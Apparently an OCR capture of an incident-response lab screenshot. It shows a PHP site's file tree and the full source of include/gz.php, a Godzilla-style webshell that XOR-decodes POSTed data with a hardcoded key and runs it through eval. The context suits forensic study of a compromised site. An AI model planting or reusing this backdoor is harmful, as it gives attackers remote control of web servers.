 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) src [H:\应急响应\玄机\第一章\src] - gz.php
src include gz.php 当前文件
项目
项目
README.md api.php config.php index.php install.php rss.php .Mysqli.php shell.php top.php gz.php
src H:\应急响应\玄机\第一章\src
admin
template
admin.php
index.php
data
include
Db
.Mysqli.php
Mysql.php
Mysqli.php
Sqlite.php
Model
common.php
default.htm
gz.php
index.htm
index.html
pictures
template
wap
template
index.php
top.php
api.php
config.php
favicon.ico
index.php
install.php
LICENSE
README.md
rss.php
shell.php
sitemap.php
外部库
临时文件和控制台
结构
1 <?php
2 @session_start();
3 @set_time_limit( seconds: 0);
4 @error_reporting( error_level: 0);
11 用法
5 function encode($D,$K){
6 for($i=0;$i<strlen($D);$i++) {
7 $c = $K[$i+1&15];
8 $D[$i] = $D[$i]^$c;
9 }
10 return $D;
11 }
12 //027ccd04-5065-48b6-a32d-77c704a5e26d
13 $payloadName='payload';
14 $key='3c6e0b8a9c15224a';
15 $data=file_get_contents( filename: "php://input");
16 if ($data!==false){
17 $data=encode($data,$key);
18 if (isset($_SESSION[$payloadName])){
19 $payload=encode($_SESSION[$payloadName],$key);
20 if (strpos($payload, needle: "getBasicsInfo")===false){
21 $payload=encode($payload,$key);
22 }
23 eval($payload);
24 echo encode(@run($data),$key);
25 }else{
26 if (strpos($data, needle: "getBasicsInfo")!==false){
27 $_SESSION[$payloadName]=encode($data,$key);
28 }
29 }
30 }
31
1 1
先知社区